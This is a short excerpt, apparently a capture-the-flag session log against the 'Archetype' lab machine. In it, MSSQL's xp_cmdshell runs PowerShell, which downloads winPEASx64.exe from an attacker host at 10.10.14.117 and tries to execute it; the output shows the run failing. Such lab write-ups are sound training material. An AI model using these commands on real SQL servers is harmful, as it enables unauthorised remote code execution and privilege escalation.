 SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell "powershell -c cd C:\Users\sql_svc\Desktop; wget http://10.10.14.117:1234
/winPEASx64.exe -outfile winPEASx64.exe"
output
------
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell "powershell -c cd C:\Users\sql_svc\Desktop; .\winPEASx64.exe"
output
--------------------------------------------------------------------------------------------------------------------
Program 'winPEASx64.exe' failed to run: The specified executable is not a valid application for this OS platform.At
line:1 char:30
+ cd C:\Users\sql_svc\Desktop; .\winPEASx64.exe
+                              ~~~~~~~~~~~~~~~~.
At line:1 char:30
+ cd C:\Users\sql_svc\Desktop; .\winPEASx64.exe
+                              ~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
NULL